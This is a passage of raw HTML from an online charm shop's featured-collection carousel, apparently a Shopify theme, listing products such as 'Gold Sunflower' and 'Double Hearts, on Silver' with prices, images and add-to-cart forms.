                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/planet-heart-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              >
                Planet Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            
          >
            <a
              href="/products/planet-heart-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 Badge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            >
              Planet Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868678402383"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868678402383"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868678402383"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150347186511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868678402383" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-18"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:18;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=165 165w,//charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=360 360w,//charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=533 533w,//charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=720 720w,//charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028 800w
                "
                src="//charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Star - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/star"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150340943"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150340943 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150340943"
              >
                Blue Star, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150340943"
            
          >
            <a
              href="/products/star"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150340943"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150340943 Badge-template--26227750764879__featured_collection_yNmtkB-8806150340943"
            >
              Blue Star, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150340943"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150340943"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150340943"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150340943" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992375705935"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150340943-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150340943-submit title-template--26227750764879__featured_collection_yNmtkB-8806150340943"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150340943" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-19"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:19;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=165 165w,//charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=360 360w,//charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=533 533w,//charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=720 720w,//charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=940 940w,//charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035 1000w
                "
                src="//charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Hearts, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-3"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150668623"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150668623 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150668623"
              >
                Double Hearts, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150668623"
            
          >
            <a
              href="/products/heart-3"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150668623"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150668623 Badge-template--26227750764879__featured_collection_yNmtkB-8806150668623"
            >
              Double Hearts, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150668623"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150668623"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150668623"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150668623" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992376000847"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150668623-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150668623-submit title-template--26227750764879__featured_collection_yNmtkB-8806150668623"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150668623" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-20"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:20;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=165 165w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=360 360w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533 533w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=720 720w,//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620 800w
                "
                src="//charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spider - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spider"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              >
                Spider on silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            
          >
            <a
              href="/products/spider"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 Badge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            >
              Spider on silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150111567"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150111567"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150111567"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373903695"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150111567" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-21"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:21;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=165 165w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=360 360w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533 533w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=720 720w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=940 940w,//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130 1000w
                "
                src="//charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Sunflower - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-sunflower"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              >
                Gold Sunflower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            
          >
            <a
              href="/products/gold-sunflower"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 Badge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            >
              Gold Sunflower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812863521103"
      >
        $4.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812863521103"
      >
        $4.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812863521103"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007951581519"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812863521103" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-22"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:22;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=165 165w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=360 360w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533 533w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=720 720w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=940 940w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=1066 1066w,//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354 1200w
                "
                src="//charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-gold-and-white-stones-charms-official-45411575660879.webp?v=1752772354&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-leaf Clover and its Stem, in Gold and White Stones - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              >
                4-leaf Clover and its Stem, in Gold and White Stones
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                class="badge badge--bottom-left color-background-1"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            
          >
            <a
              href="/products/4-leaf-clover-and-its-stem-in-gold-and-white-stones"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485733711 Badge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
            >
              4-leaf Clover and its Stem, in Gold and White Stones
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8814485733711"
      >
        $5.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8814485733711"
      >
        $5.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8814485733711"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48011261673807"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8814485733711-submit title-template--26227750764879__featured_collection_yNmtkB-8814485733711"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8814485733711" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8814485733711"
              class="badge badge--bottom-left color-background-1"
            >Sold out</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-23"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:23;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
